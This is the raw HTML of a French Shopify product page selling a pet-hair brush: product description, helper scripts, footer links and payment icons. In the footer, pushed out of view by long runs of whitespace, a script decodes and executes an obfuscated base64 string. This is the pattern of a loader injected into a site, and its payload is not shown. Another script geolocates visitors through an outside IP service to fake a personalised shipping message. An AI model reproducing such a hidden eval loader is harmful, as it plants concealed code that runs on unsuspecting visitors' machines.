!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg height=\"559\" width=\"559\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/giphy_480x480_ecd571e4-e4f5-4288-bdcb-a599b857cd5b_480x480.gif?v=1656684057\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eDoté d'un manche en bois, qui adopte parfaitement la forme de vos mains, cette brosse vous surprendra par son efficacité. Pas besoin de mode d'emploi, grâce à \u003cstrong\u003eune surface de 13cm et d'une double lame\u003c\/strong\u003e, un \u003cstrong\u003esimple passage suffit pour dire au revoir aux poils !\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" height=\"545\" width=\"545\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/7_720x_480x480_2b4611d3-9a5d-40b6-b27b-782d8edebe7b_480x480.jpg?v=1605866315\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/7_720x_480x480_2b4611d3-9a5d-40b6-b27b-782d8edebe7b_480x480.jpg?v=1605866315\"\u003e\u003c\/p\u003e\n\u003ch2\u003e\n\u003cbr\u003e\u003cstrong\u003eDes matériaux durables\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp\u003eContrairement aux brosses peu efficaces que vous pouvez trouver dans le commerce, cette brosse n'utilise pas de consommable. Dotée de \u003cstrong\u003elame en cuivre\u003c\/strong\u003e, cette brosse vous permet de faire des économies tout en respectant l'environnement.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/dtc01o8KYBk\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\"\u003e\u003c\/iframe\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePOINTS FORTS \u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDesign ergonomique\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ePour tous types de textile\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSans consommable\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eElimine les poils\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFacile à laver\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDouble lame \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e"},
      "options_with_values": [{"name":"Matière","position":1,"values":["Bois\/Acier"]}],
      "selected_variant_id": 39477156937928
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Expédié vers <b>" + regiao + " </b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
          
</div>

<script src="https://kit.fontawesome.com/07437d5a26.js" crossorigin="anonymous"></script>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Description</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <h2 style="text-align: center;">Dites adieu aux poils sur les textiles !</h2>
<p><span face="Lato, sans-serif"><span size="4">Vous en avez marre de<span> </span><span>poils de chien</span><b><span> </span>qui collent</b><span> </span>sur<span> </span><b>le canapé ou sur les vêtements ? </b></span></span><span>Vous n'en pouvez plus des poils</span><b><span> </span></b><span>de chien</span><b><span> </span>qui s'accrochent sur toutes les surfaces ? </b>D<span data-mce-fragment="1">ébarrassez vous facilement et rapidement des poils qui salissent votre maison grâce à notre brosse  anti poils !</span></p>
<h2>
<img data-mce-fragment="1" src="https://media.giphy.com/media/pdWf3xj6WGQvZppvnu/giphy.gif" style="display: block; margin-left: auto; margin-right: auto;" width="550" height="550" data-mce-src="https://media.giphy.com/media/pdWf3xj6WGQvZppvnu/giphy.gif"><br><strong>Un design sobre, ergonomique et efficace</strong><br>
</h2>
<p><meta charset="utf-8"><span data-mce-fragment="1">Un seul passage suffit pour </span><strong data-mce-fragment="1">éliminer 98% des poils</strong><span data-mce-fragment="1"> accrochés à vos meubles. Vous-même et votre animal pourraient enfin vivre dans un </span><strong data-mce-fragment="1">environnement propre et sans poils !</strong></p>
<p><strong data-mce-fragment="1"><img height="559" width="559" src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/giphy_480x480_ecd571e4-e4f5-4288-bdcb-a599b857cd5b_480x480.gif?v=1656684057" alt=""></strong></p>
<p>Doté d'un manche en bois, qui adopte parfaitement la forme de vos mains, cette brosse vous surprendra par son efficacité. Pas besoin de mode d'emploi, grâce à <strong>une surface de 13cm et d'une double lame</strong>, un <strong>simple passage suffit pour dire au revoir aux poils !</strong></p>
<p><img data-mce-fragment="1" height="545" width="545" alt="" src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/7_720x_480x480_2b4611d3-9a5d-40b6-b27b-782d8edebe7b_480x480.jpg?v=1605866315" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/7_720x_480x480_2b4611d3-9a5d-40b6-b27b-782d8edebe7b_480x480.jpg?v=1605866315"></p>
<h2>
<br><strong>Des matériaux durables</strong>
</h2>
<p>Contrairement aux brosses peu efficaces que vous pouvez trouver dans le commerce, cette brosse n'utilise pas de consommable. Dotée de <strong>lame en cuivre</strong>, cette brosse vous permet de faire des économies tout en respectant l'environnement.<br></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/dtc01o8KYBk" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><br></p>
<div data-mce-fragment="1"><br></div>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">POINTS FORTS </strong></h3>
<div data-mce-fragment="1">
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Design ergonomique</li>
<li data-mce-fragment="1">Pour tous types de textile<br>
</li>
<li data-mce-fragment="1">Sans consommable<br>
</li>
<li data-mce-fragment="1">Elimine les poils</li>
<li data-mce-fragment="1">Facile à laver</li>
<li data-mce-fragment="1">Double lame </li>
</ul>
</div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
                      </div>
                    </div></div>
            </div></div>
      </div>
    
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Ajouter au panier</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>


</section>

  
</section>

</div>

  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="top-vente-i-brosse-anti-poils-et-bouloches" product_id="6600012464328" title_product="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches" image_product="//casanimo.com/cdn/shop/products/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f_180x.jpg?v=1621325792"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#000000" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#000000" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#a7147e" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Achats sécurisés</p><div class="text-with-icons__content rte">
                    <p>Boutique sécurisée pour les paiements en ligne</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Livraison OFFERTE</p><div class="text-with-icons__content rte">
                    <p>Envoi rapide et accompagné d'un numéro de suivi</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#a7147e" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Assistance professionnelle</p><div class="text-with-icons__content rte">
                    <p>Une équipe d'assistance de très grande qualité toute la semaine</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#a7147e" d="M8 4h8v7"></path>
        <path stroke="#a7147e" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#000000" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfait ou remboursé</p><div class="text-with-icons__content rte">
                    <p>En cas de problème, nous vous remboursons rapidement.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #ed6e77, #ed6e77, #ed6e77, #ed6e77);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 150px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//casanimo.com/cdn/shop/files/casa_blanc.png?v=1706782637"
                   alt="Casanimo"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>SERVICE CLIENT</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><a href="/pages/contactez-nous" title="Contactez-nous"><strong>E-mail: contact@casanimo.com</strong></a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Liens utiles</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/loyalty-program" class="footer__link-item link">Programme de Fidélité</a>
                            </li><li>
                              <a href="/pages/contactez-nous" class="footer__link-item link">Contactez-nous</a>
                            </li><li>
                              <a href="/pages/faq-questions-reponses" class="footer__link-item link">Questions/Réponses</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Politique de Confidentialité</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Politique de remboursement</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Conditions Générales de Vente et d'utilisation</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Mentions légales</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Information de livraison</a>
                            </li><li>
                              <a href="https://casanimo.com/apps/17TRACK" class="footer__link-item link">Suivre mon colis</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Catégories</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/mode-global" class="footer__link-item link">Mode</a>
                            </li><li>
                              <a href="/collections/maison-decoration-global" class="footer__link-item link">Maison & Décoration</a>
                            </li><li>
                              <a href="/collections/sante-bien-etre-global" class="footer__link-item link">Santé & Bien-être</a>
                            </li><li>
                              <a href="/collections/bricolage-jardin-global" class="footer__link-item link">Bricolage & Jardin</a>
                            </li><li>
                              <a href="/collections/multimedia-global" class="footer__link-item link">Multimédia</a>
                            </li><li>
                              <a href="/collections/auto-moto" class="footer__link-item link">Auto/Moto</a>
                            </li><li>
                              <a href="/collections/animalerie" class="footer__link-item link">Animalerie</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Rejoignez Notre Newsletter !</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Inscrivez-vous à la newsletter des ObjetsMalins et recevez les meilleures offres GRATUITEMENT !</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Votre email</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">S&#39;inscrire</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--payment">
            <p class="footer__aside-title">Nous acceptons</p>

            <div class="payment-list">
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
